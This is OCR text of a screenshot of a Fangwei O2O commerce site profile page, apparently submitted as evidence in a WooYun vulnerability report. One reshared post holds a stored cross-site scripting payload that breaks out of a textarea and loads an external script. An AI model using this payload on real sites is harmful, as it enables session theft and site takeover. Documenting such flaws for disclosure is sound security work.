 欢迎来到方维o2o商业系统
欢迎您，cnhackers
消息 1
购物车 1 件
个人主页
发布
cnhackers
保密
账户中心
0 1
粉丝 关注
我的主页 喜欢 返回首页
cnhackers
在11分钟前转载
“ 大大乌云来测试咯，点击检测一下
你的系统是否存在这样的漏洞呢，给自
己的产品来点安全呗，客户用了才放心
。... ”
喜欢 0 评论(0) 转载(1)
cnhackers
在20分钟前转载
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
0个点评 猜你喜欢 今日特卖 加速器 下载
www.wooyun.org